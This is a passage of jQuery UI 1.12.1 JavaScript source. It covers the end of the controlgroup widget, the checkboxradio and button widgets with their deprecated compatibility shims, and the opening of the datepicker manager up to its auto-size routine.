				that._addClass( labels, null, "ui-widget ui-widget-content ui-state-default" );

				childWidgets = childWidgets.concat( labels.get() );

				return;

			}



			// Make sure the widget actually exists

			if ( !$.fn[ widget ] ) {

				return;

			}



			// We assume everything is in the middle to start because we can't determine

			// first / last elements until all enhancments are done.

			if ( that[ "_" + widget + "Options" ] ) {

				options = that[ "_" + widget + "Options" ]( "middle" );

			} else {

				options = { classes: {} };

			}



			// Find instances of this widget inside controlgroup and init them

			that.element

				.find( selector )

				.each( function() {

					var element = $( this );

					var instance = element[ widget ]( "instance" );



					// We need to clone the default options for this type of widget to avoid

					// polluting the variable options which has a wider scope than a single widget.

					var instanceOptions = $.widget.extend( {}, options );



					// If the button is the child of a spinner ignore it

					// TODO: Find a more generic solution

					if ( widget === "button" && element.parent( ".ui-spinner" ).length ) {

						return;

					}



					// Create the widget if it doesn't exist

					if ( !instance ) {

						instance = element[ widget ]()[ widget ]( "instance" );

					}

					if ( instance ) {

						instanceOptions.classes =

							that._resolveClassesValues( instanceOptions.classes, instance );

					}

					element[ widget ]( instanceOptions );



					// Store an instance of the controlgroup to be able to reference

					// from the outermost element for changing options and refresh

					var widgetElement = element[ widget ]( "widget" );

					$.data( widgetElement[ 0 ], "ui-controlgroup-data",

						instance ? instance : element[ widget ]( "instance" ) );



					childWidgets.push( widgetElement[ 0 ] );

				} );

		} );



		this.childWidgets = $( $.unique( childWidgets ) );

		this._addClass( this.childWidgets, "ui-controlgroup-item" );

	},



	_callChildMethod: function( method ) {

		this.childWidgets.each( function() {

			var element = $( this ),

				data = element.data( "ui-controlgroup-data" );

			if ( data && data[ method ] ) {

				data[ method ]();

			}

		} );

	},



	_updateCornerClass: function( element, position ) {

		var remove = "ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all";

		var add = this._buildSimpleOptions( position, "label" ).classes.label;



		this._removeClass( element, null, remove );

		this._addClass( element, null, add );

	},



	_buildSimpleOptions: function( position, key ) {

		var direction = this.options.direction === "vertical";

		var result = {

			classes: {}

		};

		result.classes[ key ] = {

			"middle": "",

			"first": "ui-corner-" + ( direction ? "top" : "left" ),

			"last": "ui-corner-" + ( direction ? "bottom" : "right" ),

			"only": "ui-corner-all"

		}[ position ];



		return result;

	},



	_spinnerOptions: function( position ) {

		var options = this._buildSimpleOptions( position, "ui-spinner" );



		options.classes[ "ui-spinner-up" ] = "";

		options.classes[ "ui-spinner-down" ] = "";



		return options;

	},



	_buttonOptions: function( position ) {

		return this._buildSimpleOptions( position, "ui-button" );

	},



	_checkboxradioOptions: function( position ) {

		return this._buildSimpleOptions( position, "ui-checkboxradio-label" );

	},



	_selectmenuOptions: function( position ) {

		var direction = this.options.direction === "vertical";

		return {

			width: direction ? "auto" : false,

			classes: {

				middle: {

					"ui-selectmenu-button-open": "",

					"ui-selectmenu-button-closed": ""

				},

				first: {

					"ui-selectmenu-button-open": "ui-corner-" + ( direction ? "top" : "tl" ),

					"ui-selectmenu-button-closed": "ui-corner-" + ( direction ? "top" : "left" )

				},

				last: {

					"ui-selectmenu-button-open": direction ? "" : "ui-corner-tr",

					"ui-selectmenu-button-closed": "ui-corner-" + ( direction ? "bottom" : "right" )

				},

				only: {

					"ui-selectmenu-button-open": "ui-corner-top",

					"ui-selectmenu-button-closed": "ui-corner-all"

				}



			}[ position ]

		};

	},



	_resolveClassesValues: function( classes, instance ) {

		var result = {};

		$.each( classes, function( key ) {

			var current = instance.options.classes[ key ] || "";

			current = $.trim( current.replace( controlgroupCornerRegex, "" ) );

			result[ key ] = ( current + " " + classes[ key ] ).replace( /\s+/g, " " );

		} );

		return result;

	},



	_setOption: function( key, value ) {

		if ( key === "direction" ) {

			this._removeClass( "ui-controlgroup-" + this.options.direction );

		}



		this._super( key, value );

		if ( key === "disabled" ) {

			this._callChildMethod( value ? "disable" : "enable" );

			return;

		}



		this.refresh();

	},



	refresh: function() {

		var children,

			that = this;



		this._addClass( "ui-controlgroup ui-controlgroup-" + this.options.direction );



		if ( this.options.direction === "horizontal" ) {

			this._addClass( null, "ui-helper-clearfix" );

		}

		this._initWidgets();



		children = this.childWidgets;



		// We filter here because we need to track all childWidgets not just the visible ones

		if ( this.options.onlyVisible ) {

			children = children.filter( ":visible" );

		}



		if ( children.length ) {



			// We do this last because we need to make sure all enhancment is done

			// before determining first and last

			$.each( [ "first", "last" ], function( index, value ) {

				var instance = children[ value ]().data( "ui-controlgroup-data" );



				if ( instance && that[ "_" + instance.widgetName + "Options" ] ) {

					var options = that[ "_" + instance.widgetName + "Options" ](

						children.length === 1 ? "only" : value

					);

					options.classes = that._resolveClassesValues( options.classes, instance );

					instance.element[ instance.widgetName ]( options );

				} else {

					that._updateCornerClass( children[ value ](), value );

				}

			} );



			// Finally call the refresh method on each of the child widgets.

			this._callChildMethod( "refresh" );

		}

	}

} );



/*!

 * jQuery UI Checkboxradio 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Checkboxradio

//>>group: Widgets

//>>description: Enhances a form with multiple themeable checkboxes or radio buttons.

//>>docs: http://api.jqueryui.com/checkboxradio/

//>>demos: http://jqueryui.com/checkboxradio/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/button.css

//>>css.structure: ../../themes/base/checkboxradio.css

//>>css.theme: ../../themes/base/theme.css







$.widget( "ui.checkboxradio", [ $.ui.formResetMixin, {

	version: "1.12.1",

	options: {

		disabled: null,

		label: null,

		icon: true,

		classes: {

			"ui-checkboxradio-label": "ui-corner-all",

			"ui-checkboxradio-icon": "ui-corner-all"

		}

	},



	_getCreateOptions: function() {

		var disabled, labels;

		var that = this;

		var options = this._super() || {};



		// We read the type here, because it makes more sense to throw a element type error first,

		// rather then the error for lack of a label. Often if its the wrong type, it

		// won't have a label (e.g. calling on a div, btn, etc)

		this._readType();



		labels = this.element.labels();



		// If there are multiple labels, use the last one

		this.label = $( labels[ labels.length - 1 ] );

		if ( !this.label.length ) {

			$.error( "No label found for checkboxradio widget" );

		}



		this.originalLabel = "";



		// We need to get the label text but this may also need to make sure it does not contain the

		// input itself.

		this.label.contents().not( this.element[ 0 ] ).each( function() {



			// The label contents could be text, html, or a mix. We concat each element to get a

			// string representation of the label, without the input as part of it.

			that.originalLabel += this.nodeType === 3 ? $( this ).text() : this.outerHTML;

		} );



		// Set the label option if we found label text

		if ( this.originalLabel ) {

			options.label = this.originalLabel;

		}



		disabled = this.element[ 0 ].disabled;

		if ( disabled != null ) {

			options.disabled = disabled;

		}

		return options;

	},



	_create: function() {

		var checked = this.element[ 0 ].checked;



		this._bindFormResetHandler();



		if ( this.options.disabled == null ) {

			this.options.disabled = this.element[ 0 ].disabled;

		}



		this._setOption( "disabled", this.options.disabled );

		this._addClass( "ui-checkboxradio", "ui-helper-hidden-accessible" );

		this._addClass( this.label, "ui-checkboxradio-label", "ui-button ui-widget" );



		if ( this.type === "radio" ) {

			this._addClass( this.label, "ui-checkboxradio-radio-label" );

		}



		if ( this.options.label && this.options.label !== this.originalLabel ) {

			this._updateLabel();

		} else if ( this.originalLabel ) {

			this.options.label = this.originalLabel;

		}



		this._enhance();



		if ( checked ) {

			this._addClass( this.label, "ui-checkboxradio-checked", "ui-state-active" );

			if ( this.icon ) {

				this._addClass( this.icon, null, "ui-state-hover" );

			}

		}



		this._on( {

			change: "_toggleClasses",

			focus: function() {

				this._addClass( this.label, null, "ui-state-focus ui-visual-focus" );

			},

			blur: function() {

				this._removeClass( this.label, null, "ui-state-focus ui-visual-focus" );

			}

		} );

	},



	_readType: function() {

		var nodeName = this.element[ 0 ].nodeName.toLowerCase();

		this.type = this.element[ 0 ].type;

		if ( nodeName !== "input" || !/radio|checkbox/.test( this.type ) ) {

			$.error( "Can't create checkboxradio on element.nodeName=" + nodeName +

				" and element.type=" + this.type );

		}

	},



	// Support jQuery Mobile enhanced option

	_enhance: function() {

		this._updateIcon( this.element[ 0 ].checked );

	},



	widget: function() {

		return this.label;

	},



	_getRadioGroup: function() {

		var group;

		var name = this.element[ 0 ].name;

		var nameSelector = "input[name='" + $.ui.escapeSelector( name ) + "']";



		if ( !name ) {

			return $( [] );

		}



		if ( this.form.length ) {

			group = $( this.form[ 0 ].elements ).filter( nameSelector );

		} else {



			// Not inside a form, check all inputs that also are not inside a form

			group = $( nameSelector ).filter( function() {

				return $( this ).form().length === 0;

			} );

		}



		return group.not( this.element );

	},



	_toggleClasses: function() {

		var checked = this.element[ 0 ].checked;

		this._toggleClass( this.label, "ui-checkboxradio-checked", "ui-state-active", checked );



		if ( this.options.icon && this.type === "checkbox" ) {

			this._toggleClass( this.icon, null, "ui-icon-check ui-state-checked", checked )

				._toggleClass( this.icon, null, "ui-icon-blank", !checked );

		}



		if ( this.type === "radio" ) {

			this._getRadioGroup()

				.each( function() {

					var instance = $( this ).checkboxradio( "instance" );



					if ( instance ) {

						instance._removeClass( instance.label,

							"ui-checkboxradio-checked", "ui-state-active" );

					}

				} );

		}

	},



	_destroy: function() {

		this._unbindFormResetHandler();



		if ( this.icon ) {

			this.icon.remove();

			this.iconSpace.remove();

		}

	},



	_setOption: function( key, value ) {



		// We don't allow the value to be set to nothing

		if ( key === "label" && !value ) {

			return;

		}



		this._super( key, value );



		if ( key === "disabled" ) {

			this._toggleClass( this.label, null, "ui-state-disabled", value );

			this.element[ 0 ].disabled = value;



			// Don't refresh when setting disabled

			return;

		}

		this.refresh();

	},



	_updateIcon: function( checked ) {

		var toAdd = "ui-icon ui-icon-background ";



		if ( this.options.icon ) {

			if ( !this.icon ) {

				this.icon = $( "<span>" );

				this.iconSpace = $( "<span> </span>" );

				this._addClass( this.iconSpace, "ui-checkboxradio-icon-space" );

			}



			if ( this.type === "checkbox" ) {

				toAdd += checked ? "ui-icon-check ui-state-checked" : "ui-icon-blank";

				this._removeClass( this.icon, null, checked ? "ui-icon-blank" : "ui-icon-check" );

			} else {

				toAdd += "ui-icon-blank";

			}

			this._addClass( this.icon, "ui-checkboxradio-icon", toAdd );

			if ( !checked ) {

				this._removeClass( this.icon, null, "ui-icon-check ui-state-checked" );

			}

			this.icon.prependTo( this.label ).after( this.iconSpace );

		} else if ( this.icon !== undefined ) {

			this.icon.remove();

			this.iconSpace.remove();

			delete this.icon;

		}

	},



	_updateLabel: function() {



		// Remove the contents of the label ( minus the icon, icon space, and input )

		var contents = this.label.contents().not( this.element[ 0 ] );

		if ( this.icon ) {

			contents = contents.not( this.icon[ 0 ] );

		}

		if ( this.iconSpace ) {

			contents = contents.not( this.iconSpace[ 0 ] );

		}

		contents.remove();



		this.label.append( this.options.label );

	},



	refresh: function() {

		var checked = this.element[ 0 ].checked,

			isDisabled = this.element[ 0 ].disabled;



		this._updateIcon( checked );

		this._toggleClass( this.label, "ui-checkboxradio-checked", "ui-state-active", checked );

		if ( this.options.label !== null ) {

			this._updateLabel();

		}



		if ( isDisabled !== this.options.disabled ) {

			this._setOptions( { "disabled": isDisabled } );

		}

	}



} ] );



var widgetsCheckboxradio = $.ui.checkboxradio;





/*!

 * jQuery UI Button 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Button

//>>group: Widgets

//>>description: Enhances a form with themeable buttons.

//>>docs: http://api.jqueryui.com/button/

//>>demos: http://jqueryui.com/button/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/button.css

//>>css.theme: ../../themes/base/theme.css







$.widget( "ui.button", {

	version: "1.12.1",

	defaultElement: "<button>",

	options: {

		classes: {

			"ui-button": "ui-corner-all"

		},

		disabled: null,

		icon: null,

		iconPosition: "beginning",

		label: null,

		showLabel: true

	},



	_getCreateOptions: function() {

		var disabled,



			// This is to support cases like in jQuery Mobile where the base widget does have

			// an implementation of _getCreateOptions

			options = this._super() || {};



		this.isInput = this.element.is( "input" );



		disabled = this.element[ 0 ].disabled;

		if ( disabled != null ) {

			options.disabled = disabled;

		}



		this.originalLabel = this.isInput ? this.element.val() : this.element.html();

		if ( this.originalLabel ) {

			options.label = this.originalLabel;

		}



		return options;

	},



	_create: function() {

		if ( !this.option.showLabel & !this.options.icon ) {

			this.options.showLabel = true;

		}



		// We have to check the option again here even though we did in _getCreateOptions,

		// because null may have been passed on init which would override what was set in

		// _getCreateOptions

		if ( this.options.disabled == null ) {

			this.options.disabled = this.element[ 0 ].disabled || false;

		}



		this.hasTitle = !!this.element.attr( "title" );



		// Check to see if the label needs to be set or if its already correct

		if ( this.options.label && this.options.label !== this.originalLabel ) {

			if ( this.isInput ) {

				this.element.val( this.options.label );

			} else {

				this.element.html( this.options.label );

			}

		}

		this._addClass( "ui-button", "ui-widget" );

		this._setOption( "disabled", this.options.disabled );

		this._enhance();



		if ( this.element.is( "a" ) ) {

			this._on( {

				"keyup": function( event ) {

					if ( event.keyCode === $.ui.keyCode.SPACE ) {

						event.preventDefault();



						// Support: PhantomJS <= 1.9, IE 8 Only

						// If a native click is available use it so we actually cause navigation

						// otherwise just trigger a click event

						if ( this.element[ 0 ].click ) {

							this.element[ 0 ].click();

						} else {

							this.element.trigger( "click" );

						}

					}

				}

			} );

		}

	},



	_enhance: function() {

		if ( !this.element.is( "button" ) ) {

			this.element.attr( "role", "button" );

		}



		if ( this.options.icon ) {

			this._updateIcon( "icon", this.options.icon );

			this._updateTooltip();

		}

	},



	_updateTooltip: function() {

		this.title = this.element.attr( "title" );



		if ( !this.options.showLabel && !this.title ) {

			this.element.attr( "title", this.options.label );

		}

	},



	_updateIcon: function( option, value ) {

		var icon = option !== "iconPosition",

			position = icon ? this.options.iconPosition : value,

			displayBlock = position === "top" || position === "bottom";



		// Create icon

		if ( !this.icon ) {

			this.icon = $( "<span>" );



			this._addClass( this.icon, "ui-button-icon", "ui-icon" );



			if ( !this.options.showLabel ) {

				this._addClass( "ui-button-icon-only" );

			}

		} else if ( icon ) {



			// If we are updating the icon remove the old icon class

			this._removeClass( this.icon, null, this.options.icon );

		}



		// If we are updating the icon add the new icon class

		if ( icon ) {

			this._addClass( this.icon, null, value );

		}



		this._attachIcon( position );



		// If the icon is on top or bottom we need to add the ui-widget-icon-block class and remove

		// the iconSpace if there is one.

		if ( displayBlock ) {

			this._addClass( this.icon, null, "ui-widget-icon-block" );

			if ( this.iconSpace ) {

				this.iconSpace.remove();

			}

		} else {



			// Position is beginning or end so remove the ui-widget-icon-block class and add the

			// space if it does not exist

			if ( !this.iconSpace ) {

				this.iconSpace = $( "<span> </span>" );

				this._addClass( this.iconSpace, "ui-button-icon-space" );

			}

			this._removeClass( this.icon, null, "ui-wiget-icon-block" );

			this._attachIconSpace( position );

		}

	},



	_destroy: function() {

		this.element.removeAttr( "role" );



		if ( this.icon ) {

			this.icon.remove();

		}

		if ( this.iconSpace ) {

			this.iconSpace.remove();

		}

		if ( !this.hasTitle ) {

			this.element.removeAttr( "title" );

		}

	},



	_attachIconSpace: function( iconPosition ) {

		this.icon[ /^(?:end|bottom)/.test( iconPosition ) ? "before" : "after" ]( this.iconSpace );

	},



	_attachIcon: function( iconPosition ) {

		this.element[ /^(?:end|bottom)/.test( iconPosition ) ? "append" : "prepend" ]( this.icon );

	},



	_setOptions: function( options ) {

		var newShowLabel = options.showLabel === undefined ?

				this.options.showLabel :

				options.showLabel,

			newIcon = options.icon === undefined ? this.options.icon : options.icon;



		if ( !newShowLabel && !newIcon ) {

			options.showLabel = true;

		}

		this._super( options );

	},



	_setOption: function( key, value ) {

		if ( key === "icon" ) {

			if ( value ) {

				this._updateIcon( key, value );

			} else if ( this.icon ) {

				this.icon.remove();

				if ( this.iconSpace ) {

					this.iconSpace.remove();

				}

			}

		}



		if ( key === "iconPosition" ) {

			this._updateIcon( key, value );

		}



		// Make sure we can't end up with a button that has neither text nor icon

		if ( key === "showLabel" ) {

				this._toggleClass( "ui-button-icon-only", null, !value );

				this._updateTooltip();

		}



		if ( key === "label" ) {

			if ( this.isInput ) {

				this.element.val( value );

			} else {



				// If there is an icon, append it, else nothing then append the value

				// this avoids removal of the icon when setting label text

				this.element.html( value );

				if ( this.icon ) {

					this._attachIcon( this.options.iconPosition );

					this._attachIconSpace( this.options.iconPosition );

				}

			}

		}



		this._super( key, value );



		if ( key === "disabled" ) {

			this._toggleClass( null, "ui-state-disabled", value );

			this.element[ 0 ].disabled = value;

			if ( value ) {

				this.element.blur();

			}

		}

	},



	refresh: function() {



		// Make sure to only check disabled if its an element that supports this otherwise

		// check for the disabled class to determine state

		var isDisabled = this.element.is( "input, button" ) ?

			this.element[ 0 ].disabled : this.element.hasClass( "ui-button-disabled" );



		if ( isDisabled !== this.options.disabled ) {

			this._setOptions( { disabled: isDisabled } );

		}



		this._updateTooltip();

	}

} );



// DEPRECATED

if ( $.uiBackCompat !== false ) {



	// Text and Icons options

	$.widget( "ui.button", $.ui.button, {

		options: {

			text: true,

			icons: {

				primary: null,

				secondary: null

			}

		},



		_create: function() {

			if ( this.options.showLabel && !this.options.text ) {

				this.options.showLabel = this.options.text;

			}

			if ( !this.options.showLabel && this.options.text ) {

				this.options.text = this.options.showLabel;

			}

			if ( !this.options.icon && ( this.options.icons.primary ||

					this.options.icons.secondary ) ) {

				if ( this.options.icons.primary ) {

					this.options.icon = this.options.icons.primary;

				} else {

					this.options.icon = this.options.icons.secondary;

					this.options.iconPosition = "end";

				}

			} else if ( this.options.icon ) {

				this.options.icons.primary = this.options.icon;

			}

			this._super();

		},



		_setOption: function( key, value ) {

			if ( key === "text" ) {

				this._super( "showLabel", value );

				return;

			}

			if ( key === "showLabel" ) {

				this.options.text = value;

			}

			if ( key === "icon" ) {

				this.options.icons.primary = value;

			}

			if ( key === "icons" ) {

				if ( value.primary ) {

					this._super( "icon", value.primary );

					this._super( "iconPosition", "beginning" );

				} else if ( value.secondary ) {

					this._super( "icon", value.secondary );

					this._super( "iconPosition", "end" );

				}

			}

			this._superApply( arguments );

		}

	} );



	$.fn.button = ( function( orig ) {

		return function() {

			if ( !this.length || ( this.length && this[ 0 ].tagName !== "INPUT" ) ||

					( this.length && this[ 0 ].tagName === "INPUT" && (

						this.attr( "type" ) !== "checkbox" && this.attr( "type" ) !== "radio"

					) ) ) {

				return orig.apply( this, arguments );

			}

			if ( !$.ui.checkboxradio ) {

				$.error( "Checkboxradio widget missing" );

			}

			if ( arguments.length === 0 ) {

				return this.checkboxradio( {

					"icon": false

				} );

			}

			return this.checkboxradio.apply( this, arguments );

		};

	} )( $.fn.button );



	$.fn.buttonset = function() {

		if ( !$.ui.controlgroup ) {

			$.error( "Controlgroup widget missing" );

		}

		if ( arguments[ 0 ] === "option" && arguments[ 1 ] === "items" && arguments[ 2 ] ) {

			return this.controlgroup.apply( this,

				[ arguments[ 0 ], "items.button", arguments[ 2 ] ] );

		}

		if ( arguments[ 0 ] === "option" && arguments[ 1 ] === "items" ) {

			return this.controlgroup.apply( this, [ arguments[ 0 ], "items.button" ] );

		}

		if ( typeof arguments[ 0 ] === "object" && arguments[ 0 ].items ) {

			arguments[ 0 ].items = {

				button: arguments[ 0 ].items

			};

		}

		return this.controlgroup.apply( this, arguments );

	};

}



var widgetsButton = $.ui.button;





// jscs:disable maximumLineLength

/* jscs:disable requireCamelCaseOrUpperCaseIdentifiers */

/*!

 * jQuery UI Datepicker 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors



 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Datepicker

//>>group: Widgets

//>>description: Displays a calendar from an input or inline for selecting dates.

//>>docs: http://api.jqueryui.com/datepicker/

//>>demos: http://jqueryui.com/datepicker/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/datepicker.css

//>>css.theme: ../../themes/base/theme.css







$.extend( $.ui, { datepicker: { version: "1.12.1" } } );



var datepicker_instActive;



function datepicker_getZindex( elem ) {

	var position, value;

	while ( elem.length && elem[ 0 ] !== document ) {



		// Ignore z-index if position is set to a value where z-index is ignored by the browser

		// This makes behavior of this function consistent across browsers

		// WebKit always returns auto if the element is positioned

		position = elem.css( "position" );

		if ( position === "absolute" || position === "relative" || position === "fixed" ) {



			// IE returns 0 when zIndex is not specified

			// other browsers return a string

			// we ignore the case of nested elements with an explicit value of 0

			// <div style="z-index: -10;"><div style="z-index: 0;"></div></div>

			value = parseInt( elem.css( "zIndex" ), 10 );

			if ( !isNaN( value ) && value !== 0 ) {

				return value;

			}

		}

		elem = elem.parent();

	}



	return 0;

}

/* Date picker manager.

   Use the singleton instance of this class, $.datepicker, to interact with the date picker.

   Settings for (groups of) date pickers are maintained in an instance object,

   allowing multiple different settings on the same page. */



function Datepicker() {

	this._curInst = null; // The current instance in use

	this._keyEvent = false; // If the last event was a key event

	this._disabledInputs = []; // List of date picker inputs that have been disabled

	this._datepickerShowing = false; // True if the popup picker is showing , false if not

	this._inDialog = false; // True if showing within a "dialog", false if not

	this._mainDivId = "ui-datepicker-div"; // The ID of the main datepicker division

	this._inlineClass = "ui-datepicker-inline"; // The name of the inline marker class

	this._appendClass = "ui-datepicker-append"; // The name of the append marker class

	this._triggerClass = "ui-datepicker-trigger"; // The name of the trigger marker class

	this._dialogClass = "ui-datepicker-dialog"; // The name of the dialog marker class

	this._disableClass = "ui-datepicker-disabled"; // The name of the disabled covering marker class

	this._unselectableClass = "ui-datepicker-unselectable"; // The name of the unselectable cell marker class

	this._currentClass = "ui-datepicker-current-day"; // The name of the current day marker class

	this._dayOverClass = "ui-datepicker-days-cell-over"; // The name of the day hover marker class

	this.regional = []; // Available regional settings, indexed by language code

	this.regional[ "" ] = { // Default regional settings

		closeText: "Done", // Display text for close link

		prevText: "Prev", // Display text for previous month link

		nextText: "Next", // Display text for next month link

		currentText: "Today", // Display text for current month link

		monthNames: [ "January","February","March","April","May","June",

			"July","August","September","October","November","December" ], // Names of months for drop-down and formatting

		monthNamesShort: [ "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec" ], // For formatting

		dayNames: [ "Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday" ], // For formatting

		dayNamesShort: [ "Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat" ], // For formatting

		dayNamesMin: [ "Su","Mo","Tu","We","Th","Fr","Sa" ], // Column headings for days starting at Sunday

		weekHeader: "Wk", // Column header for week of the year

		dateFormat: "mm/dd/yy", // See format options on parseDate

		firstDay: 0, // The first day of the week, Sun = 0, Mon = 1, ...

		isRTL: false, // True if right-to-left language, false if left-to-right

		showMonthAfterYear: false, // True if the year select precedes month, false for month then year

		yearSuffix: "" // Additional text to append to the year in the month headers

	};

	this._defaults = { // Global defaults for all the date picker instances

		showOn: "focus", // "focus" for popup on focus,

			// "button" for trigger button, or "both" for either

		showAnim: "fadeIn", // Name of jQuery animation for popup

		showOptions: {}, // Options for enhanced animations

		defaultDate: null, // Used when field is blank: actual date,

			// +/-number for offset from today, null for today

		appendText: "", // Display text following the input box, e.g. showing the format

		buttonText: "...", // Text for trigger button

		buttonImage: "", // URL for trigger button image

		buttonImageOnly: false, // True if the image appears alone, false if it appears on a button

		hideIfNoPrevNext: false, // True to hide next/previous month links

			// if not applicable, false to just disable them

		navigationAsDateFormat: false, // True if date formatting applied to prev/today/next links

		gotoCurrent: false, // True if today link goes back to current selection instead

		changeMonth: false, // True if month can be selected directly, false if only prev/next

		changeYear: false, // True if year can be selected directly, false if only prev/next

		yearRange: "c-10:c+10", // Range of years to display in drop-down,

			// either relative to today's year (-nn:+nn), relative to currently displayed year

			// (c-nn:c+nn), absolute (nnnn:nnnn), or a combination of the above (nnnn:-n)

		showOtherMonths: false, // True to show dates in other months, false to leave blank

		selectOtherMonths: false, // True to allow selection of dates in other months, false for unselectable

		showWeek: false, // True to show week of the year, false to not show it

		calculateWeek: this.iso8601Week, // How to calculate the week of the year,

			// takes a Date and returns the number of the week for it

		shortYearCutoff: "+10", // Short year values < this are in the current century,

			// > this are in the previous century,

			// string value starting with "+" for current year + value

		minDate: null, // The earliest selectable date, or null for no limit

		maxDate: null, // The latest selectable date, or null for no limit

		duration: "fast", // Duration of display/closure

		beforeShowDay: null, // Function that takes a date and returns an array with

			// [0] = true if selectable, false if not, [1] = custom CSS class name(s) or "",

			// [2] = cell title (optional), e.g. $.datepicker.noWeekends

		beforeShow: null, // Function that takes an input field and

			// returns a set of custom settings for the date picker

		onSelect: null, // Define a callback function when a date is selected

		onChangeMonthYear: null, // Define a callback function when the month or year is changed

		onClose: null, // Define a callback function when the datepicker is closed

		numberOfMonths: 1, // Number of months to show at a time

		showCurrentAtPos: 0, // The position in multipe months at which to show the current month (starting at 0)

		stepMonths: 1, // Number of months to step back/forward

		stepBigMonths: 12, // Number of months to step back/forward for the big links

		altField: "", // Selector for an alternate field to store selected dates into

		altFormat: "", // The date format to use for the alternate field

		constrainInput: true, // The input is constrained by the current date format

		showButtonPanel: false, // True to show button panel, false to not show it

		autoSize: false, // True to size the input for the date format, false to leave as is

		disabled: false // The initial disabled state

	};

	$.extend( this._defaults, this.regional[ "" ] );

	this.regional.en = $.extend( true, {}, this.regional[ "" ] );

	this.regional[ "en-US" ] = $.extend( true, {}, this.regional.en );

	this.dpDiv = datepicker_bindHover( $( "<div id='" + this._mainDivId + "' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>" ) );

}



$.extend( Datepicker.prototype, {

	/* Class name added to elements to indicate already configured with a date picker. */

	markerClassName: "hasDatepicker",



	//Keep track of the maximum number of rows displayed (see #7043)

	maxRows: 4,



	// TODO rename to "widget" when switching to widget factory

	_widgetDatepicker: function() {

		return this.dpDiv;

	},



	/* Override the default settings for all instances of the date picker.

	 * @param  settings  object - the new settings to use as defaults (anonymous object)

	 * @return the manager object

	 */

	setDefaults: function( settings ) {

		datepicker_extendRemove( this._defaults, settings || {} );

		return this;

	},



	/* Attach the date picker to a jQuery selection.

	 * @param  target	element - the target input field or division or span

	 * @param  settings  object - the new settings to use for this date picker instance (anonymous)

	 */

	_attachDatepicker: function( target, settings ) {

		var nodeName, inline, inst;

		nodeName = target.nodeName.toLowerCase();

		inline = ( nodeName === "div" || nodeName === "span" );

		if ( !target.id ) {

			this.uuid += 1;

			target.id = "dp" + this.uuid;

		}

		inst = this._newInst( $( target ), inline );

		inst.settings = $.extend( {}, settings || {} );

		if ( nodeName === "input" ) {

			this._connectDatepicker( target, inst );

		} else if ( inline ) {

			this._inlineDatepicker( target, inst );

		}

	},



	/* Create a new instance object. */

	_newInst: function( target, inline ) {

		var id = target[ 0 ].id.replace( /([^A-Za-z0-9_\-])/g, "\\\\$1" ); // escape jQuery meta chars

		return { id: id, input: target, // associated target

			selectedDay: 0, selectedMonth: 0, selectedYear: 0, // current selection

			drawMonth: 0, drawYear: 0, // month being drawn

			inline: inline, // is datepicker inline or not

			dpDiv: ( !inline ? this.dpDiv : // presentation div

			datepicker_bindHover( $( "<div class='" + this._inlineClass + " ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>" ) ) ) };

	},



	/* Attach the date picker to an input field. */

	_connectDatepicker: function( target, inst ) {

		var input = $( target );

		inst.append = $( [] );

		inst.trigger = $( [] );

		if ( input.hasClass( this.markerClassName ) ) {

			return;

		}

		this._attachments( input, inst );

		input.addClass( this.markerClassName ).on( "keydown", this._doKeyDown ).

			on( "keypress", this._doKeyPress ).on( "keyup", this._doKeyUp );

		this._autoSize( inst );

		$.data( target, "datepicker", inst );



		//If disabled option is true, disable the datepicker once it has been attached to the input (see ticket #5665)

		if ( inst.settings.disabled ) {

			this._disableDatepicker( target );

		}

	},



	/* Make attachments based on settings. */

	_attachments: function( input, inst ) {

		var showOn, buttonText, buttonImage,

			appendText = this._get( inst, "appendText" ),

			isRTL = this._get( inst, "isRTL" );



		if ( inst.append ) {

			inst.append.remove();

		}

		if ( appendText ) {

			inst.append = $( "<span class='" + this._appendClass + "'>" + appendText + "</span>" );

			input[ isRTL ? "before" : "after" ]( inst.append );

		}



		input.off( "focus", this._showDatepicker );



		if ( inst.trigger ) {

			inst.trigger.remove();

		}



		showOn = this._get( inst, "showOn" );

		if ( showOn === "focus" || showOn === "both" ) { // pop-up date picker when in the marked field

			input.on( "focus", this._showDatepicker );

		}

		if ( showOn === "button" || showOn === "both" ) { // pop-up date picker when button clicked

			buttonText = this._get( inst, "buttonText" );

			buttonImage = this._get( inst, "buttonImage" );

			inst.trigger = $( this._get( inst, "buttonImageOnly" ) ?

				$( "<img/>" ).addClass( this._triggerClass ).

					attr( { src: buttonImage, alt: buttonText, title: buttonText } ) :

				$( "<button type='button'></button>" ).addClass( this._triggerClass ).

					html( !buttonImage ? buttonText : $( "<img/>" ).attr(

					{ src:buttonImage, alt:buttonText, title:buttonText } ) ) );

			input[ isRTL ? "before" : "after" ]( inst.trigger );

			inst.trigger.on( "click", function() {

				if ( $.datepicker._datepickerShowing && $.datepicker._lastInput === input[ 0 ] ) {

					$.datepicker._hideDatepicker();

				} else if ( $.datepicker._datepickerShowing && $.datepicker._lastInput !== input[ 0 ] ) {

					$.datepicker._hideDatepicker();

					$.datepicker._showDatepicker( input[ 0 ] );

				} else {

					$.datepicker._showDatepicker( input[ 0 ] );

				}

				return false;

			} );

		}

	},



	/* Apply the maximum length for the date format. */

	_autoSize: function( inst ) {

		if ( this._get( inst, "autoSize" ) && !inst.inline ) {

			var findMax, max, maxI, i,

				date = new Date( 2009, 12 - 1, 20 ), // Ensure double digits

				dateFormat = this._get( inst, "dateFormat" );



			if ( dateFormat.match( /[DM]/ ) ) {

				findMax = function( names ) {

					max = 0;

					maxI = 0;

					for ( i = 0; i < names.length; i++ ) {

						if ( names[ i ].length > max ) {

